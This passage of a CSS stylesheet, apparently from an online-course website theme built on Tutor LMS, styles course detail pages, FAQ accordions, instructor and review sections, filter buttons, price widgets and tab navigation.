    width: 100%;
  }
}
.tp-course-details2-list ul li::before {
  position: absolute;
  top: 11px;
  left: 0;
  content: "";
  width: 4px;
  height: 4px;
  background-color: currentColor;
  border-radius: 50%;
}
.tp-course-details2-list p {
  font-size: 17px;
}
.tp-course-details2-faq .accordion-item {
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details2-faq .accordion-item:not(:last-of-type) {
  margin-bottom: 16px;
}
.tp-course-details2-faq .accordion-button {
  border-radius: 6px;
  padding: 19px 30px 19px 54px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-faq .accordion-button {
    padding: 18px 15px 18px 30px;
  }
}
.tp-course-details2-faq .accordion-button .span {
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-faq .accordion-button .lesson {
  font-size: 15px;
  font-weight: 400;
  color: #57595f;
  border-radius: 34px;
  padding: 5px 20px;
  border: 1px solid #e6e8f0;
}
.tp-course-details2-faq .accordion-button:not(.collapsed) {
  box-shadow: none;
  padding: 19px 30px 19px 54px;
  border-bottom: 1px solid #e6e8f0;
  background-color: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-faq .accordion-button:not(.collapsed) {
    padding: 18px 15px 18px 30px;
  }
}
.tp-course-details2-faq .accordion-button:not(.collapsed) .span {
  color: var(--ed-color-theme-primary);
}
.tp-course-details2-faq .accordion-button:not(.collapsed) .accordion-btn::before {
  background-color: var(--ed-color-common-white);
  -webkit-transform: translate(-50%, -50%) rotate(0deg);
  -moz-transform: translate(-50%, -50%) rotate(0deg);
  -ms-transform: translate(-50%, -50%) rotate(0deg);
  -o-transform: translate(-50%, -50%) rotate(0deg);
  transform: translate(-50%, -50%) rotate(0deg);
}
.tp-course-details2-faq .accordion-button:not(.collapsed) .accordion-btn::after {
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details2-faq .accordion-button:focus {
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details2-faq .accordion-button .accordion-btn {
  position: absolute;
  top: 50%;
  left: 30px;
  transition: 0.3s;
  display: inline-block;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-faq .accordion-button .accordion-btn {
    left: 15px;
  }
}
.tp-course-details2-faq .accordion-button .accordion-btn::after, .tp-course-details2-faq .accordion-button .accordion-btn::before {
  position: absolute;
  content: "";
  width: 12px;
  height: 2px;
  left: 50%;
  top: 50%;
  border-radius: 2px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #031f42;
}
.tp-course-details2-faq .accordion-button .accordion-btn::before {
  background-color: #031f42;
  -webkit-transform: translate(-50%, -50%) rotate(90deg);
  -moz-transform: translate(-50%, -50%) rotate(90deg);
  -ms-transform: translate(-50%, -50%) rotate(90deg);
  -o-transform: translate(-50%, -50%) rotate(90deg);
  transform: translate(-50%, -50%) rotate(90deg);
}
.tp-course-details2-faq .accordion-button::after {
  content: none;
}
.tp-course-details2-faq .accordion-body {
  padding: 18px 30px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-faq .accordion-body {
    padding: 15px 15px;
  }
}
.tp-course-details2-faq-item:not(:last-of-type) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f4f5fa;
}
.tp-course-details2-faq-item .left span {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
}
.tp-course-details2-faq-item .left span i {
  font-size: 16px;
  font-style: normal;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-faq-item .left span svg {
  transform: translateY(-2px);
  margin-right: 5px;
}
.tp-course-details2-faq-item .right span {
  font-size: 14px;
  font-weight: 400;
  color: #697089;
}
.tp-course-details2-faq-item .right span a {
  margin-left: 10px;
  display: inline-block;
  font-weight: 400;
  font-size: 15px;
  padding: 0px 11px;
  border-radius: 29px;
  background: rgba(81, 105, 241, 0.1);
  color: var(--ed-color-theme-primary);
}
.tp-course-details2-faq-item .right span a svg {
  margin-right: 5px;
  transform: translateY(-1px);
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-instructor {
    flex-wrap: wrap;
  }
}
.tp-course-details2-instructor h5 {
  font-size: 20px;
  font-weight: 500;
  color: #000;
  margin-bottom: 0;
  text-transform: capitalize;
}
.tp-course-details2-instructor .pre {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 10px;
  color: var(--tp-text-body);
}
.tp-course-details2-instructor-sub {
  margin-bottom: 10px;
}
.tp-course-details2-instructor-sub span {
  font-size: 14px;
  font-weight: 400;
  color: #6c7275;
}
.tp-course-details2-instructor-sub span svg {
  margin-right: 2px;
  transform: translateY(-2px);
}
.tp-course-details2-instructor-sub span:not(:last-of-type) {
  margin-right: 15px;
}
.tp-course-details2-instructor-text {
  margin-bottom: 25px;
}
.tp-course-details2-instructor-text p {
  font-size: 15px;
  font-weight: 400;
  line-height: 24px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-instructor-text p br {
    display: none;
  }
}
.tp-course-details2-instructor-social a, .tp-course-details2-instructor-social button {
  display: inline-block;
  padding: 0;
  height: 36px;
  width: 36px;
  line-height: 34px;
  border-radius: 50%;
  text-align: center;
  margin-right: 6px;
  border: 1px solid #e6e8f0;
  color: var(--ed-color-text-body);
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details2-instructor-social a:hover, .tp-course-details2-instructor-social button:hover {
  background: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-instructor-thumb {
    margin-right: 20px;
    margin-bottom: 20px;
  }
}
.tp-course-details2-review-rating {
  margin-bottom: 60px;
}
.tp-course-details2-review-rating-info {
  border-radius: 6px;
  padding: 31px;
  border: 1px solid #e6e8f0;
  background-color: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-review-rating-info {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-review-rating-info {
    padding: 25px;
  }
}
.tp-course-details2-review-rating-info h5 {
  font-size: 54px;
  font-weight: 500;
  margin-bottom: 0px;
  letter-spacing: -0.02em;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-review-rating-info p {
  font-size: 15px;
  font-weight: 400;
  color: #6c7275;
}
.tp-course-details2-review-rating-info .rating-icons .tutor-ratings {
  justify-content: center;
}
.tp-course-details2-review-rating-info .rating-icons .tutor-ratings > * {
  margin: 0;
  margin-right: 3px;
}
.tp-course-details2-review-rating-info .rating-icons .tutor-ratings span {
  font-size: 13px;
  color: #FFB21D;
}
.tp-course-details2-review-details {
  padding: 22px 30px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details2-review-item {
  margin-bottom: 5px;
}
.tp-course-details2-review-progress {
  height: 6px;
  margin: 0 2px;
  overflow: hidden;
  background-color: #F4F4F4;
  width: calc(100% - 40px - 60px);
}
.tp-course-details2-review-progress .single-progress {
  height: 100%;
  background-color: #FFB21D;
}
.tp-course-details2-review-text {
  font-size: 15px;
  font-weight: 400;
  color: #a0a2a4;
}
.tp-course-details2-review-percent {
  width: 40px;
  text-align: right;
}
.tp-course-details2-review-percent h5 {
  font-size: 14px;
  font-weight: 400;
  color: #55585b;
}
.tp-course-details2-review-thumb {
  margin-right: 20px;
}
.tp-course-details2-review-item-reply {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #dce0ec;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-review-item-reply p br {
    display: none;
  }
}
.tp-course-details2-review-top {
  margin-bottom: 15px;
}
.tp-course-details2-review-content h4 {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-review-star {
  display: inline-block;
}
.tp-course-details2-review-star .span {
  font-size: 14px;
  font-weight: 400;
  color: #6c7275;
  margin-left: 5px;
}
.tp-course-details2-review-star .tutor-ratings-stars > * {
  margin: 0;
  margin-right: 3px;
  font-size: 12px;
  color: #FFB21D;
}
.tp-course-details2-review-react a {
  font-size: 14px;
  font-weight: 400;
  margin-right: 8px;
  color: #6c7275;
}
.tp-course-details2-review-react .react {
  position: relative;
  padding: 6px 10px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details2-review-react .react::before {
  position: absolute;
  content: "";
  top: 0;
  height: 100%;
  width: 1px;
  left: 50%;
  background-color: #e6e8f0;
}
.tp-course-details2-review-react .react span:not(:last-of-type) {
  margin-right: 10px;
  padding-right: 10px;
}
.tp-course-details2-review-reply-wrap {
  margin-bottom: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-review-reply-wrap {
    margin-bottom: 50px;
  }
}
.tp-course-details2-review-reply-btn a {
  width: 100%;
  display: inline-block;
  text-align: center;
  padding: 6px 20px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details2-review-reply-btn a:hover {
  color: var(--ed-color-theme-primary);
  background: rgba(85, 109, 245, 0.14);
}
.tp-course-details2-comment-star img {
  margin-bottom: 25px;
}
.tp-course-details2-related-border {
  border-top: 1px solid #d8dce8;
}
.tp-course-details2-related-heading {
  margin-bottom: 40px;
}
.tp-course-details2-related-heading p {
  font-weight: 300;
  font-size: 20px;
  color: #57595f;
}
.tp-course-details2-related-title {
  font-size: 36px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}

.tp-course-details3-main {
  padding-top: 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details3-main {
    padding-top: 30px;
  }
}
.tp-course-details3-main .tp-course-details2-nav nav ul li a {
  padding: 10px 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-course-details3-main .tp-course-details2-nav nav ul li a {
    padding: 10px 35px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details3-main .tp-course-details2-nav nav ul li a {
    padding: 10px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details3-main .tp-course-details2-nav nav ul li a {
    padding: 8px 20px;
  }
}
.tp-course-details3-title {
  font-size: 60px;
  line-height: 1.1;
  font-weight: 600;
  margin-bottom: 30px;
  letter-spacing: -0.02em;
  color: var(--ed-color-common-white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details3-title br {
    display: none;
  }
}
.tp-course-details3-meta-wrapper {
  margin-bottom: 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details3-meta-wrapper {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details3-meta-wrapper {
    margin-bottom: 30px;
  }
}
.tp-course-details3-meta-wrapper .tp-course-details2-author-designation {
  color: rgba(255, 255, 255, 0.7);
}
.tp-course-details3-meta-wrapper .tp-course-details2-meta-title {
  color: var(--ed-color-common-white);
}
.tp-course-details3-meta-wrapper .tp-course-details2-meta-title a {
  background-image: radial-gradient(currentColor, currentColor), radial-gradient(currentColor, currentColor);
  background-size: 0% 1px, 0 1px;
  background-position: 100% 100%, 0 91%;
  background-repeat: no-repeat;
}
.tp-course-details3-meta-wrapper .tp-course-details2-meta-title a:hover {
  color: currentColor;
  background-size: 0 1px, 100% 1px;
}
.tp-course-details3-meta-wrapper .tp-course-details2-meta-subtitle {
  color: rgba(255, 255, 255, 0.7);
}
.tp-course-details3-meta-wrapper .tp-course-details2-meta-subtitle.has-rating {
  color: #fff;
}
.tp-course-details3-meta-wrapper .tp-course-details2-meta-subtitle.has-rating span {
  color: rgba(255, 255, 255, 0.7);
}
.tp-course-details3-widget {
  position: sticky;
  top: 120px;
  padding: 30px;
  margin-right: 25px;
  border-radius: 20px;
  background-color: var(--ed-color-common-white);
  box-shadow: 0 4px 94px 0 rgba(7, 0, 36, 0.1);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details3-widget {
    margin-right: 0;
    margin-bottom: 0;
  }
}
.tp-course-details3-widget-content {
  padding: 25px 0 0 0;
}
.tp-course-details3-widget .tp-course-details-2-widget-thumb img, .tp-course-details3-widget .tutor-course-thumbnail img {
  width: 100%;
  height: 270px;
  object-fit: cover;
}
.tp-course-details3-list {
  margin-top: 80px;
  padding-bottom: 110px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details3-list {
    padding-bottom: 0;
  }
}
.tp-course-details3-list-item {
  padding-right: 80px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details3-list-item {
    padding-right: 0;
    border-bottom: 1px solid rgb(87, 89, 95);
  }
}
.tp-course-details3-list-item > span:first-child {
  font-weight: 500;
}
.tp-course-details3-list-item span {
  font-size: 20px;
  color: var(--ed-color-common-white);
}
.tp-course-details3-list-item span.width {
  font-weight: 400;
}
.tp-course-details3-list-item span span {
  font-weight: 400;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details3-list-item span {
    color: var(--tp-heading-primary);
  }
}

.tutor-course-filter-container,
.tutor-course-filter-backdrop {
  transition: all 0.3s ease-in-out;
}

@media (max-width: 991.98px) {
  .tutor-course-filter-container {
    right: 0;
    transform: translateX(calc(100% + 20px));
  }
}
@media (max-width: 350px) {
  .tutor-course-filter-container {
    width: 100%;
    padding: 32px 15px;
  }
}
@media (max-width: 991.98px) {
  body.tutor-course-filter-open .tutor-course-filter-container {
    transform: translateX(0%);
  }
}
.acadia-archive-filter-btn {
  font-size: 16px;
  font-weight: 500;
  padding: 9px 34px;
  border-radius: 100px;
  color: #65676a;
  background-color: #fff;
  border: 1px solid #e6e8f0;
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.acadia-archive-filter-btn svg {
  margin-right: 5px;
  -webkit-transform: translateY(-1px);
  -moz-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  -o-transform: translateY(-1px);
  transform: translateY(-1px);
}
.acadia-archive-filter-btn:hover {
  color: var(--ed-color-theme-primary);
}

.acadia-filter-with-cat-btn ul li {
  margin-right: 6px;
}
.acadia-filter-with-cat-btn ul li label {
  font-size: 16px;
  font-weight: 400;
  border-radius: 100px;
  padding: 6px 24px 8px;
  display: inline-block;
  transition: all 0.3s 0s ease-in-out;
  color: var(--tp-grey-6);
  background: var(--ed-color-common-white);
  box-shadow: 0px 1px 2px 0px rgba(3, 11, 30, 0.2);
}
.acadia-filter-with-cat-btn ul li label input {
  display: none;
}
.acadia-filter-with-cat-btn ul li label:has(input:checked), .acadia-filter-with-cat-btn ul li label:hover {
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}

.acadia-course-sinlge-show-more-btn {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-theme-primary);
}
.acadia-course-sinlge-show-more-btn span svg {
  margin-right: 5px;
  display: inline-block;
  transform: translateY(-2px);
}
.acadia-course-sinlge-show-more-btn span svg path:first-child {
  display: none;
}
.acadia-course-sinlge-show-more-btn:hover, .acadia-course-sinlge-show-more-btn:focus, .acadia-course-sinlge-show-more-btn:active {
  color: var(--ed-color-theme-primary);
}

.tutor-toggle-more-collapsed + .acadia-course-sinlge-show-more-btn span svg path:first-child {
  display: block;
}

.acadia-course-btn {
  display: inline-block;
  font-size: 17px;
  font-weight: 400;
  border-radius: 6px;
  padding: 11px 20px;
  text-align: center;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.acadia-course-btn i {
  margin-right: 3px;
}
.acadia-course-btn:hover {
  background-color: #031f42;
  color: var(--ed-color-common-white);
}

.acadia-course-btn-outline {
  padding: 10px 20px;
  color: var(--ed-color-heading-primary);
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}

.acadia-course-review-stars .tutor-ratings-stars {
  display: flex;
}
.acadia-course-review-stars .tutor-ratings-stars > * {
  margin: 0;
  margin-right: 3px;
}
.acadia-course-review-stars .tutor-ratings-stars i {
  font-size: 16px;
  color: #FFB21D;
}

.acadia-course-single-sidebar-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  color: var(--ed-color-heading-primary);
}

.tutor-progress-circle {
  background: conic-gradient(#1A73E8 var(--pro), 0, rgba(26, 115, 232, 0.15) 100%);
}

.tutor-progress-circle::before {
  inset: initial;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: scale(0.8);
}

.tutor-progress-value {
  background: #1A73E8;
}

.acadia-course-single-widget-discount {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #e71442;
  padding: 0px 9px;
  margin-left: 5px;
  margin-bottom: 0;
  border-radius: 6px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  border: 1px solid rgba(231, 20, 66, 0.12);
}

.acadia-course-entry-box.style-2 .enrolment-expire-info {
  justify-content: center;
}

.enrolment-expire-info {
  justify-content: center;
}

.tutor-ratings-stars {
  color: #FF9E4E;
  font-size: 14px;
  margin: 0;
}

.tutor-ratings-stars > * {
  margin-right: 2px;
}

.acadia-form-wrapper {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}

.tutor-login-wrap {
  margin: 80px auto;
}

.acadia-save-bookmark-btn {
  background-color: #ececec;
  color: #1A73E8;
  width: 28px;
  height: 28px;
  font-size: 14px;
}
.acadia-save-bookmark-btn:hover {
  background-color: #1A73E8;
  color: #fff;
}

.alert a {
  font-weight: 600;
  text-decoration: underline;
}

.tp-course-4-item {
  transition: all 0.3s 0s ease-out;
}
.tp-course-4-item:hover {
  box-shadow: 0px 6px 10px 0px rgba(10, 29, 58, 0.1);
}

.tp-event-4-people img {
  width: 40px;
  height: 40px;
  border-radius: 50px !important;
  object-fit: cover;
}

.tp-course-5-position .row .col:nth-child(3n+2) {
  margin-top: -50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-5-position .row .col:nth-child(3n+2) {
    margin-top: 0;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tutor-pagination-wrapper-replaceable.tab-content .col {
    flex: 1 0 50%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tutor-pagination-wrapper-replaceable.tab-content .col {
    flex: 1 0 100%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-main-inner {
    padding-right: 0;
  }
}
.tp-course-details-2-main-title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 24px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-category {
  font-size: 14px;
  font-weight: 600;
  padding: 0px 22px;
  border-radius: 6px;
  margin-bottom: 15px;
  display: inline-block;
  background: #c354f6;
  color: var(--ed-color-common-white);
}
.tp-course-details-2-title {
  font-size: 40px;
  font-weight: 500;
  margin-bottom: 30px;
  letter-spacing: -0.02em;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-author-avater {
  margin-right: 14px;
}
.tp-course-details-2-author-avater img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
}
.tp-course-details-2-author-designation {
  font-weight: 400;
  font-size: 15px;
  color: #73757b;
  margin-bottom: 0;
  line-height: 1;
  display: inline-block;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-meta {
    margin-bottom: 10px;
  }
}
.tp-course-details-2-meta:not(:first-of-type) {
  margin-left: 50px;
}
.tp-course-details-2-meta-title {
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-meta-subtitle {
  font-weight: 400;
  font-size: 15px;
  color: #73757b;
  margin-bottom: 0;
  line-height: 1;
  display: inline-block;
}
.tp-course-details-2-widget {
  top: 120px;
  padding: 15px;
  border-radius: 10px;
  background-color: var(--ed-color-common-white);
  box-shadow: 0 0 24px 0 rgba(3, 31, 66, 0.1);
  margin-top: -300px;
  position: sticky;
  z-index: 9;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-widget {
    margin-top: 30px;
  }
}
.tp-course-details-2-widget-thumb img {
  border-radius: 8px;
  width: 100%;
}
.tp-course-details-2-widget-thumb a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  background-color: #fcfcfc;
  box-shadow: 0 20px 40px 0 rgba(0, 0, 0, 0.3);
}
.tp-course-details-2-widget-thumb a::after {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  width: 90%;
  height: 90%;
  transform: scale(1);
  border: 1px solid var(--ed-color-common-white);
  animation: video-border 1.5s linear infinite;
  border-radius: 50%;
}
.tp-course-details-2-widget-content {
  padding: 30px 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-course-details-2-widget-content {
    padding: 30px 0;
  }
}
.tp-course-details-2-widget-price {
  margin-bottom: 18px;
}
.tp-course-details-2-widget-price span {
  font-size: 30px;
  font-weight: 600;
  margin-right: 10px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-widget-price del {
  font-size: 16px;
  font-weight: 400;
  color: #73757b;
}
.tp-course-details-2-widget-price p {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #e71442;
  padding: 0px 9px;
  margin-left: 5px;
  margin-bottom: 0;
  border-radius: 6px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  border: 1px solid rgba(231, 20, 66, 0.12);
}
.tp-course-details-2-widget-price .price {
  display: flex;
  align-items: center;
}
.tp-course-details-2-widget-price .share button span {
  margin: 0;
  line-height: 32px;
}
.tp-course-details-2-widget-btn {
  margin-bottom: 30px;
}
.tp-course-details-2-widget-btn a {
  display: block;
  font-size: 17px;
  font-weight: 500;
  border-radius: 6px;
  padding: 11px 15px;
  text-align: center;
  color: var(--ed-color-heading-primary);
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details-2-widget-btn a:not(:last-of-type) {
  margin-bottom: 10px;
}
.tp-course-details-2-widget-btn a:hover {
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details-2-widget-btn a.active {
  border: none;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details-2-widget-btn a.active:hover {
  background: #425EFF;
  color: var(--ed-color-common-white);
}
.tp-course-details-2-widget-btn p {
  margin-top: 20px;
  text-align: center;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 1;
  letter-spacing: -0.02em;
  color: #7e7f88;
}
.tp-course-details-2-widget-list h5 {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-widget-list-item {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.1);
}
.tp-course-details-2-widget-list-item span {
  font-size: 15px;
  font-weight: 500;
  color: #4f5158;
}
.tp-course-details-2-widget-list-item span svg {
  margin-right: 5px;
  transform: translateY(-1px);
}
.tp-course-details-2-widget-list-item span i {
  margin-right: 5px;
  font-size: 17px;
}
.tp-course-details-2-widget-share {
  margin-bottom: 15px;
}
.tp-course-details-2-widget-share .share {
  font-size: 15px;
  font-weight: 500;
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-widget-share .share span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-1px);
}
.tp-course-details-2-widget-share .coupon {
  font-size: 15px;
  font-weight: 500;
  color: #ff843f;
  position: relative;
}
.tp-course-details-2-widget-share .coupon:hover::after {
  opacity: 0;
  transform: translateY(-2px);
}
.tp-course-details-2-widget-share .coupon::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 100%;
  background: #ff843f;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-details-2-widget-search input {
  height: 46px;
  border-radius: 6px;
  padding-right: 110px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details-2-widget-search input:focus {
  border-color: var(--tp-theme-7);
  box-shadow: 0px 0px 0px 3px rgba(70, 97, 253, 0.16);
}
.tp-course-details-2-widget-search button {
  position: absolute;
  top: 50%;
  right: 0;
  font-size: 16px;
  font-weight: 500;
  border-radius: 6px;
  background: #031f42;
  padding: 10px 29px;
  transform: translateY(-50%);
  color: var(--ed-color-common-white);
}
.tp-course-details-2-widget-search button:hover {
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details-2-text p {
  font-size: 17px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-text p br {
    display: none;
  }
}
.tp-course-details-2-text a {
  font-size: 16px;
  font-weight: 500;
  color: #3c66f9;
  display: inline-block;
  cursor: pointer;
}
.tp-course-details-2-text a span {
  margin-right: 5px;
  display: inline-block;
  transform: translateY(-2px);
}
.tp-course-details-2-text .content {
  position: relative;
  max-height: 160px;
  overflow: hidden;
  margin-bottom: 20px;
  transition: max-height 0.3s ease;
}
.tp-course-details-2-text .content::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 30px;
  width: 100%;
  background: linear-gradient(359deg, #FFF 37.73%, rgba(255, 255, 255, 0) 99.32%);
}
.tp-course-details-2-text .content.show {
  max-height: 500px;
}
.tp-course-details-2-text .show-more-button svg {
  margin-right: 5px;
}
.tp-course-details-2-nav {
  position: sticky;
  top: 120px;
  z-index: 3;
}
.tp-course-details-2-nav nav {
  padding: 12px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-nav nav {
    padding: 12px 12px 0;
  }
}
.tp-course-details-2-nav nav ul li {
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-nav nav ul li {
    margin-bottom: 12px;
  }
}
.tp-course-details-2-nav nav ul li.current a {
  color: var(--ed-color-common-white);
  background: var(--ed-color-theme-primary);
}
.tp-course-details-2-nav nav ul li.current a:hover {
  box-shadow: none;
  background: #425EFF;
  color: var(--ed-color-common-white);
}
.tp-course-details-2-nav nav ul li a {
  font-weight: 500;
  font-size: 15px;
  text-align: center;
  border-radius: 8px;
  padding: 10px 49px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
